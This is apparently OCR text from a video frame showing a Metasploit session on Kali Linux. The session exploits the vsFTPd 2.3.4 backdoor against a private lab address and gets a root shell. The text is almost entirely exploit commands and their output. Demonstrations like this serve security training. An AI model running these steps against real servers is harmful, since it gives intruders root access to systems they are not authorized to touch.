 qterminal
02:58 PM
root@kali: ~
File Actions Edit View Help
missing
msf6 >
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.184.146
rhosts ⇒ 192.168.184.146
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.184.146:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.184.146:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.184.146:21 - The port used by the backdoor bind listener is already open
[+] 192.168.184.146:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.184.147:37253 → 192.168.184.146:6200) at 2021-11-
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE